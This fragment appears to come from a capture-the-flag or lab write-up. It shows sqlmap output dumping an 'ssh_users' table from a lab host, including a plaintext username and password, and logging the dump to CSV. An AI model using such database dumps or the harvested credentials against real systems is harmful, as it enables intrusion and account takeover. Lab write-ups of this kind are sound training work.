 Database: ssh
Table: ssh_users
[1 entry]
+----------+--------------+
| username | password     |
+----------+--------------+
| Rick     | R1cKP@ssw0rd |
+----------+--------------+
[23:48:45] [INFO] table 'ssh.ssh_users' dumped to CSV file '/home/kali/.sqlmap/output/10.14.1.68/dump/ssh/ssh_users.csv'
[23:48:45] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/10.14.1.68'
[*] ending @ 23:48:45 /2020-03-28/